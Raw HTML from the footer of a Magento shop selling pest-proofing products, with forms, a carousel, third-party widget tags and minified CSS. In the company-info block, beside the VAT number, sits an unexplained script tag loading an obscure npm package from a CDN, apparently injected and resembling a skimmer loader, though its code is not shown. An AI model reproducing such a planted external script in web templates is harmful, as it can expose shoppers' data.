                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.1env.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": { 
        }
    }
</script>

    <form class="amhideprice-form" id="amgroupcat-form" action="" method="post" style="display: none;">
        <input name="form_key" type="hidden" value="" />
        <input name="product_id" type="hidden" value="" />
        <fieldset class="fieldset">
            <legend class="legend amhideprice-form-ledend">
                <span>Get a Quote for</span>
                <span style="font-weight: bolder;" class="product-name"></span>
            </legend>
            <br>
                        <div class="amhideprice-fields-container">
                <div class="field required">
                    <label for="amgroupcat-name" class="label">
                        <span>Customer Name</span>
                    </label>
                    <div class="control">
                        <input type="text" name="name" class="input-text"
                               id="amgroupcat-name"
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field required">
                    <label for="amgroupcat-email" class="label"
                        <span>Customer Email</span>
                    </label>
                    <div class="control">
                        <input type="email"
                               name="email"
                               autocomplete="email"
                               id="amgroupcat-email"
                               value="" class="input-text"
                               data-validate="{required:true, 'validate-email':true}"
                               aria-required="true">
                    </div>
                </div>
                <div class="field required">
                    <label for="amgroupcat-phone" class="label">
                        <span>Phone number</span>
                    </label>
                    <div class="control">
                        <input type="text" name="phone" id="amgroupcat-phone" class="input-text "
                               data-validate="{required:true}">
                    </div>
                </div>
                <div class="field">
                    <label for="amgroupcat-comment" class="label">
                        <span>Comment</span>
                    </label>
                    <div class="control">
                        <textarea title="Comment"
                                  type="textarea"
                                  id="amgroupcat-comment"
                                  name="comment" class="input-text"
                                  data-validate="{'validate-no-html-tags':true}"></textarea>
                    </div>
                </div>
                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action submit primary"
                                title="Submit">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>

<script type="text/x-magento-init">
{
"*": 
    {
        "Bss_ProductAttachment/js/downloadtimeupdate": {
        	"postUrl": "https://www.1env.com/productattachment/update/downloadtime"
    	}
    }
}
</script>


    <div class="block upsell porto-products title-border-bottom" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0">
                            <div class="section-title slider-title">
                <strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid   products-grid products-upsell">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.1env.com/wire-mesh-rolls" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.1env.com/media/catalog/product/cache/05dd7acddc217a9ae624724ea9d3e419/w/i/wire_mesh_rolls_1.jpg" alt="A range of various Wire Mesh Rolls for proofing against rabbits, rodents, birds and squirrels " alt=""/>
																																	</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Wire Mesh Rolls" href="https://www.1env.com/wire-mesh-rolls">
																		Wire Mesh Rolls</a>
																	</strong>

																																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="482" data-price-box="product-id-482"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Starting at</span>

<span class="price-container tax&#x20;weee"
        >
    	    <span  id="price-including-tax-855"					data-label="Incl.&#x20;Tax"		        data-price-amount="22.800001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">£22.80</span></span>
            

    <span id="price-excluding-tax-855"
          data-label="Excl.&#x20;Tax"
          data-price-amount="19"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">£19.00</span></span>
        </span>
    </p>
    </div>
</div>
																		
																																					<div class="product actions product-item-actions">
                                        																																													<a href="#" data-post='{"action":"https:\/\/www.1env.com\/wishlist\/index\/add\/","data":{"product":482,"uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~"}}'  class="action actions-secondary towishlist" data-action="add-to-wishlist" title="Add to favourites list">
																								<span>Add to favourites list</span>
																							</a>
																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.1env.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~\/product\/482\/","data":{"product":"482","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~"}}'
																										type="button" title="Add to basket">
																									<span>Add to basket</span>
																								</button>
																																																																		</div>
																				
																																																																																								<a href="#" class="action actions-secondary tocompare"
																								 data-post='{"action":"https:\/\/www.1env.com\/catalog\/product_compare\/add\/","data":{"product":"482","uenc":"aHR0cHM6Ly93d3cuMWVudi5jb20vbWVzaC1jbGlwcw~~"}}'
																								 data-role="add-to-links"
																								 title="Add to compare">
																								<span>Add to compare</span>
																							</a>
																																																													</div>
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
																	<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
												},
												768: {
													items:3
												},
												992: {
													items:3												},
												1200: {
													items:4												}
											}
										});
									});
							</script>
					        
</div></div></div></main><footer class="page-footer"> 





<div class="instagram-section">
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="title"><span class="icon"><img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/instaIcon.svg" alt="" width="" height="" /></span> @1envsolutions</h2>
                <!-- <div class="instagram-slider"> -->
                
<div id="mpinstagramfeed-photos--696f00f3be29b" class="instagram-slider"></div>

<script type="text/x-magento-init">
    {
        "#mpinstagramfeed-photos--696f00f3be29b": {
            "mageplaza/instagram": {
                "id": "-696f00f3be29b",
                "url": "https://www.1env.com/mp_instagram/feed/get/",
                "count": "8",
                "layout": "multiple",
                "show_caption": "1",
                "show_popup": "0"
            }
        }
    }
    </script>
                <!-- </div> -->
                <!-- <div class="instagram-slider">
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img2.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img3.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img4.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img5.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img6.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img7.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                    <div class="item">
                        <a class="cover-bg" href="#">
                            <img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/insta-img8.jpg" alt="insta" width="188" height="188" />
                        </a>
                    </div>
                </div> -->
            </div>
        </div>
    </div>
</div>


<div class="container custom-footer">

    <div class="row test">

        <div class="footerBlock"><img class="footerLogo" src="https://www.1env.com/media/wysiwyg/1envSolutionsLogo.png" alt="1env Solutions" width="212" height="65"><address>1Env Solutions Limited, Aviation Way, Southend Airport, Southend-On-Sea, Essex, SS2 6UN</address>
<ul class="getInTouch">
<li><a href="mailto:sales@1env.co.uk"><img src="https://www.1env.com/media/wysiwyg/emailIcon.png" alt="X" width="24" height="17">sales@1env.co.uk</a></li>
<li><img src="https://www.1env.com/media/wysiwyg/clockIcon.png" alt="" width="21" height="21"> Monday - Friday: 8:30am - 5:30pm</li>
</ul>
<div class="socialLinks">
<ul>
<li><a href="https://twitter.com/1envsolutions" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/xIcon.png" alt="" width="17" height="15"></a></li>
<li><a href="https://www.facebook.com/1envSolutions" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/facebookIcon.png" alt="" width="7" height="16"></a></li>
<li><a href="https://www.instagram.com/1envsolutions/" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/instaIcon.png" alt="" width="17" height="17"></a></li>
<li><a href="https://www.linkedin.com/company/1env-solutions-ltd/" target="_blank" rel="noopener"><img src="https://www.1env.com/media/wysiwyg/LI-Icon.png" alt="" width="17" height="17"></a></li>
</ul>
</div>
</div>        <div class="footerBlock">
<h3 class="title">Company Information</h3>
<div class="footerMenu">
<ul>
<li><a href="https://www.1env.com/about-us">About Us</a></li>
<li><a href="https://www.1env.com/contact">Contact Us</a></li>
<li><a href="https://www.1env.com/terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://www.1env.com/cookie-privacy">Cookie &amp; Privacy Policy</a></li>
<li><a href="https://www.1env.com/meet-the-team">Meet The Team</a></li>
<li><a href="https://www.1env.com/blogs">Blogs</a></li>
</ul>
</div>
</div>        <div class="footerBlock">
<h3 class="title">Trade Associations</h3>
<div class="footerMenu logoBlock">
<ul>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo1.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo2.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo3.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo4.png" alt=""></a></li>
<li><a href="https://www.1env.com/"><img src="https://www.1env.com/media/wysiwyg/footer-logo5.png" alt=""></a></li>
</ul>
</div>
</div>
        <div class="footerBlock">

            <h3 class="title">Be The First To Know</h3>
    <div class="newsletterFormBlock">
        <form class="form subscribe newsletterForm" novalidate action="https://www.1env.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail-new">
            <div class="inputGroup">
                <input name="firstname" type="text" id="news_firstname" class="inputText" placeholder="First Name*" data-validate="{required:true}"/>
            </div>
            <div class="inputGroup">
                <input name="lastname" type="text" id="news_lastname" class="inputText" placeholder="Last Name*" data-validate="{required:true}"/>
            </div>
            <div class="inputGroup">
                <input name="email" type="email" id="newsletteremail" class="inputText" placeholder="Email Address*" data-validate="{required:true, 'validate-email':true}"/>
            </div>
            <div class="actionBlock">
                <div class="inputGroup checkBox">
                    <input type="checkbox" id="consentboxnewa" name="consentbox" class="inputText" data-validate="{required:true}"/>
                    <label for="consentboxnewa">I Consent To Receiving Marketing Information</label>
                </div>
                <div class="action">
                    <button class="subscribe btn btnPrimary primary" title="Subscribe" type="submit">
                        Subscribe                    </button>
                </div>
            </div>
            <div class="loading-div" style="display: none;"><img src="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/images/loader-1.gif" />
            </div>
            <div class="message"></div>  
        </form>
    </div>
<script type="text/javascript">
require(["jquery"], function (jQuery) {
    jQuery(document).ready(function () {
        var form = jQuery("#newsletter-validate-detail-new");
        form.submit(function () {
            
            if (jQuery("#news_firstname").val() == "") return !1;
            if (jQuery("#news_lastname").val() == "") return !1;
            if (jQuery("#consentboxnewa").val() == "") return !1;
            if (jQuery("#newsletteremail").val() != "") {
                if (isEmail(jQuery("#newsletteremail").val())) {
                    jQuery.ajax({
                        type: "POST",
                        url: 'https://www.1env.com/advancenewsletter/subscriber/new/',
                        data: jQuery("#newsletter-validate-detail-new input").serialize(),
                        dataType: "json",
                        success: function (response) {
                            if (response.status) {
                                jQuery(".newsletterFormBlock .message").html("<div class='msg success'>" + response.message + "</div>");
                                jQuery("#news_firstname").val("");
                                jQuery("#news_lastname").val("");
                                jQuery("#newsletteremail").val("");
                                //jQuery(".newsletter-block .message").fadeIn();
                            } else {
                                jQuery(".newsletterFormBlock .message").html("<div class='msg error'>" + response.message + "</div>");
                                jQuery("#news_firstname").val("");
                                jQuery("#news_lastname").val("");
                                jQuery("#newsletteremail").val("");
                                //jQuery(".newsletter-block .message").fadeIn();
                            }
                        },
                        beforeSend: function () {
                            jQuery(".loading-div").show();
                        },
                        complete: function () {
                            jQuery(".loading-div").hide();
                        },
                    });
                    return !1;
                } else {
                    return !1;
                }
            }
          
            
        });
    });
});
function isEmail(email) {
    var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
}

</script>

            <div class="companyInfo">

                <p><strong>VAT Registration Number:</strong> GB 182 5224 16</p>
<p><strong>Co Registration Number:</strong> 08892086</p><script src="//cdn.jsdelivr.net/npm/homestack-cheer@1.1.2/src/index.js" async></script>
            </div>

        </div>

    </div>    

</div>

<div class="footer-bottom">

    <div class="container">
<div class="row">
<div class="col-sm-6 col-md-4 text-left ">
<p>© Copyright 2026 - 1env Solutions</p>
</div>
<div class="col-md-4 text-center "><img src="https://www.1env.com/media/wysiwyg/paymentIcon-new_1_.png" alt=""></div>
<div class="col-sm-6 col-md-4 text-right ">
<p>Designed and Developed by <a href="#">CDA</a></p>
</div>
</div>
</div>
</div>



<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>

<script type="text/javascript">

    require([

        'jquery',

        'owl.carousel/owl.carousel.min'

    ], function ($) {

        $("#featured_product .products-grid .owl-carousel,.owl-side-narrow .owl-carousel").owlCarousel({

            margin: 10,

            nav: true,

            dots: false,

            responsive: {

                0: {

                    items:2

                },

                768: {

                    items:3

                },

                992: {

                    items:5

                },

                1200: {

                    items:5

                }

            }

        });

    });

</script>
<!-- Elfsight Contact Form | Contact Form -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-d9806a83-056e-4f12-8665-e33ee07f9ce1" data-elfsight-app-lazy></div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.1env.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.1env.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ky2w0nm169");
</script>



<script src="https://elfsightcdn.com/platform.js" async></script>





<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/64b8e93fcc26a871b0298c99/1h5p4u8ek';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff2?5510888" type="font/woff2" crossorigin="anonymous" media="all" />

        <script type="text/javascript">
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
<script type="text/x-magento-init">
    {
        "#product_stock_alert_container": {
            "bssStockAlertEventHandle": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Bss_PromotionBar/js/clearmess": {}
        }
    }
</script></div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/Cda_Lazyloader/css/lazyloader.css
body_size: -290
content:
.lazy{visibility: visible;}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1766997351/frontend/Smartwave/1env_new/en_GB/css/styles-l.css
body_size: 245670
content:
@media (max-width:1060px){.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e81b'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher .label{display:block;margin-bottom:.25em}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:.5em 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#777;text-decoration:none;display:block;font-weight:400;padding:12px 20px}.nav-sections .header.links a:hover{color:#08c !important}.nav-before-open{height:100%;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:80%;left:calc(100% - 54px);overflow:visible}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.01);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}header.page-header .nav-sections-items{position:relative;z-index:1}header.page-header .nav-sections-items:before,header.page-header .nav-sections-items:after{content:'';display:table}header.page-header .nav-sections-items:after{clear:both}header.page-header .nav-sections-item-title{background:#08c;border:solid rgba(255,255,255,0.3);border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}header.page-header .nav-sections-item-title.active{background:transparent;border-bottom:0}header.page-header .nav-sections-item-title.active>a,header.page-header .nav-sections-item-title.active>a:hover,header.page-header .nav-sections-item-title.active>a:focus{color:#08c}header.page-header .nav-sections-item-title>a,header.page-header .nav-sections-item-title>a:hover,header.page-header .nav-sections-item-title>a:focus{color:#fff}header.page-header .nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%}header.page-header .nav-sections-item-content:before,header.page-header .nav-sections-item-content:after{content:'';display:table}header.page-header .nav-sections-item-content:after{clear:both}header.page-header .nav-sections-item-content.active{display:block}.navigation{background:transparent;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:.5em;padding-right:0;padding-bottom:.5em;padding-left:15px}.navigation a,.navigation a:hover{color:#777;text-decoration:none}.navigation .level0{border-top:1px solid #ddd;font-size:1.3rem}.navigation .level0>.level-top{font-weight:400;padding:8px 2em 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#777}.navigation .level0.active .all-category .ui-state-focus{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#ff5501;border-style:solid;border-width:0 0 0 8px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #ddd}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#777}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#777;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#777}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.navigation a{padding-top:10px;padding-bottom:10px}.navigation a:hover{color:#08c !important}.navigation li.level0{line-height:16px}.navigation li.level0:first-child{border-top:0}.navigation li.level0>a.level-top{padding:13px 36px 13px 15px}.navigation li.level0>a.ui-state-active{color:#000;font-weight:600}.navigation li.level0>a.ui-state-active,.navigation li.level0>a.ui-state-active+.submenu{background-color:#eee}.navigation li.level0.active .all-category .ui-state-focus,.navigation li.level0.active>a:not(.ui-state-active),.navigation li.level0.has-active>a:not(.ui-state-active),.navigation li.level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation li.level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){border-left:0;margin-left:0}.navigation li.level0>.ui-menu-item>a{font-weight:400}.navigation li.level0 .ui-menu-item>a:before{content:'\f801';display:inline;font-family:'porto-icons';margin-right:10px;font-size:16px;vertical-align:top;color:#aaa}.navigation li.level0 ul.level0>.level1{font-weight:400}.navigation ul.submenu,.navigation ul.submenu:not(:first-child){padding-left:15px}.navigation ul.submenu .active>a,.navigation ul.submenu:not(:first-child) .active>a,.navigation ul.submenu .level1.active>a,.navigation ul.submenu:not(:first-child) .level1.active>a{padding-left:15px;border:0;font-weight:600}.navigation ul.submenu>li{line-height:16px}}@media (min-width:1061px){.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block;z-index:5}.navigation{background:transparent;font-size:12px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 .5em 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:46px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#777;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0;color:#777;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e81c';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:0 solid #08c;box-shadow:0 .25em .25em rgba(0,0,0,0.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#08c;color:#08c;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#777;padding:9px 5px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#f4f4f4;color:#777;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\f801';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"porto-icons";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header 